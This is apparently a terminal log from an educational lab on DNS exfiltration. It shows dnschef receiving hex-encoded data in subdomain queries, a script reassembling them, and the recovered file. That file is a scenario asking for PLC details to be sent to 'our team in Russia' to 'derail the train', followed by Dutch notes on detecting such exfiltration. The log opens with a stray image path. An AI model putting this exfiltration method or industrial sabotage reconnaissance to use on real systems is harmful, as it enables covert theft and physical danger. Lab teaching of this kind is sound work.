 ocal to 192.168.253.136
(25/Mar/2025:18:58:24 +0000) [*] 192.168.253.10: cooking the response of type 'A' for 6666736574202D2053746172742056616C7565202D205265746169.13.student-1.g2j140.b859355e71.lab.l
ocal to 192.168.253.136
(25/Mar/2025:18:58:24 +0000) [*] 192.168.253.10: cooking the response of type 'A' for 6E202D2041636365737369626C652066726F6D20484D49202D2057.14.student-1.g2j140.b859355e71.lab.l
ocal to 192.168.253.136
(25/Mar/2025:18:58:24 +0000) [*] 192.168.253.10: cooking the response of type 'A' for 7269746561626C652066726F6D20484D49202D20536574706F696E.15.student-1.g2j140.b859355e71.lab.l
ocal to 192.168.253.136
(25/Mar/2025:18:58:24 +0000) [*] 192.168.253.10: cooking the response of type 'A' for 74202D205375706572766973696F6E2D20436F6D6D656E740D0A53.16.student-1.g2j140.b859355e71.lab.l
ocal to 192.168.253.136
(25/Mar/2025:18:58:24 +0000) [*] 192.168.253.10: cooking the response of type 'A' for 7461746963.17.student-1.g2j140.b859355e71.lab.local to 192.168.253.136
(25/Mar/2025:18:58:24 +0000) [*] 192.168.253.10: cooking the response of type 'A' for stop.student-1.g2j140.b859355e71.lab.local to 192.168.253.136
^C
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef# ^C
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef#
Chunks received
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef#
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef# python3 reassemble_dns_files.py
Reassemble files
[+] Reconstructed file for student-1: student-1.recovered (41 chunks)
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef#
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef#
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef# ls
CHANGELOG Pipfile README dnschef-env dnschef.log dnslog.txt reassemble_dns_files.py requirements.txt
LICENSE Pipfile.lock TODO dnschef.ini dnschef.py nohup.out reassemble_dns_files2.py student-1.recovered
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef#
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef# cat student-1.recovered
Find in the different documents following values to extract to our team in Russia.
Based on that info they can provide you the necessary variables to derail the train.
Fill in below and copy this to a txt file to exfill through DNS.
PLC hardware: pif
Firmware Version: paf
Slot:POUF
Rack:
Exfiltrated data over DNS
copy all variables values
Name - Data Type - Offset - Start Value - Retain - Accessible from HMI - Writeable from HMI - Setpoint - Supervision- Comment
Staticepakt en kan de aanvaller de gestolen informatie inzien.
Deze techniek is effectief omdat DNS-verkeer vaak wordt toegestaan door firewalls en andere beveiligingsmaatregelen, omdat het essentieel is voor internetgebruik.
Hierdoor kunnen aanvallers onopgemerkt data stelen.
Het is belangrijk om DNS exfiltratie te detecteren en te voorkomen.
Dit kan bijvoorbeeld door ongebruikelijke DNS-activiteit te monitoren, zoals grote hoeveelheden data in DNS-queries of onbekende subdomeinnamen.
Daarnaast kunnen organisaties hun DNS-servers beveiligen en limieten stellen aan de grootte van DNS-queries.(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef#
(dnschef-env) root@fastapi:/home/ubuntu-admin/dnschef#